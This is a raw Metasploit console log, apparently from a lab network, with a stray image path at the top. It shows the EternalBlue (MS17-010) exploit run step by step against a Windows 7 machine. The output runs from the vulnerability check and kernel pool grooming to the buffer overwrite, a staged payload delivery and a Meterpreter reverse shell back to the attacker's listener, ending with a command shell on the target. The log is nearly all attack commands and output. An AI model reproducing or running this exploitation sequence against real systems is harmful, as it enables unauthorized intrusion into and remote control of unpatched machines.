 View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.0.179:4444
[*] 10.0.0.181:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.181:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.23/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
and '?' was replaced with '*' in regular expression
[*] 10.0.0.181:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.181:445 - The target is vulnerable.
[*] 10.0.0.181:445 - Connecting to target for exploitation.
[+] 10.0.0.181:445 - Connection established for exploitation.
[+] 10.0.0.181:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.181:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.0.181:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.0.0.181:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 10.0.0.181:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 10.0.0.181:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.181:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.181:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.181:445 - Starting non-paged pool grooming
[+] 10.0.0.181:445 - Sending SMBv2 buffers
[+] 10.0.0.181:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.181:445 - Sending final SMBv2 buffers.
[*] 10.0.0.181:445 - Sending last fragment of exploit packet!
[*] 10.0.0.181:445 - Receiving response from exploit packet
[+] 10.0.0.181:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.181:445 - Sending egg to corrupted connection.
[*] 10.0.0.181:445 - Triggering free of corrupted buffer.
[*] Sending stage (230982 bytes) to 10.0.0.181
[*] Meterpreter session 1 opened (10.0.0.179:4444 -> 10.0.0.181:49160) at 2026-01-17 15:05:37 -0500
[+] 10.0.0.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1116 created.